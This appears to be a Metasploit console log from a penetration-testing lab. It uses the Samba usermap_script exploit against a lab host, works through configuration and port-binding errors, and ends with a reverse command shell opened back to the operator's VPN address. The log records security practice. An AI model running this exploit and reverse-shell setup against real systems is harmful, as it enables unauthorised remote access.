 [msf](Jobs:0 Agents:0) >> use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set RHOSTS 10.129.56.2
RHOSTS => 10.129.56.2
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set LHOST 10.10.14.69     # Tu IP VPN
LHOST => 10.10.14.69 # Tu IP VPN
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set LPORT 443
LPORT => 443
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[-] 10.129.56.2:139 - Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set LHOST 10.10.14.69
LHOST => 10.10.14.69
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[-] Handler failed to bind to 10.10.14.69:443:-  -
[-] Handler failed to bind to 0.0.0.0:443:-  -
[-] 10.129.56.2:139 - Exploit failed: Errno::EACCES Permission denied - bind(2) for 0.0.0.0:443
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[-] Handler failed to bind to 10.10.14.69:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] 10.129.56.2:139 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[*] Started reverse TCP double handler on 10.10.14.69:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo jEjGyBfxZiDEgrex;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "jEjGyBfxZiDEgrex\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.69:4444 -> 10.129.56.2:42057) at 2025-05-06 14:03:48 +0200